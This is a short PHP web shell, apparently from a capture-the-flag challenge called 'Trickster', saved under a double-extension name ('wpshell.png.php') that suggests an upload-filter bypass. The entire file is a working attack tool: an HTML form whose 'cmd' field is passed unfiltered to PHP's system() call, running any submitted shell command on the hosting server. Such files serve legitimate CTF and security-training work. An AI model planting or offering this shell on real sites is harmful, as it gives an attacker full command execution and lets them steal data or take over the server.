 web exploitation > Trickster > php wpshell.png.php
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>CTF webshell</title>
7 </head>
8 <body>
9     <form action="" method="POST">
10         <input type="text" name="cmd">
11         <p></p>
12         <button type="submit" name="exec">Execute</button>
13     </form>
14     <p>
15         <?php
16             if (isset($_POST['exec'])) {
17                 $input = $_POST['cmd'];
18                 $execute  = system(command: $input);
19             }
20         ?>
21     </p>
22 </body>
23 </html>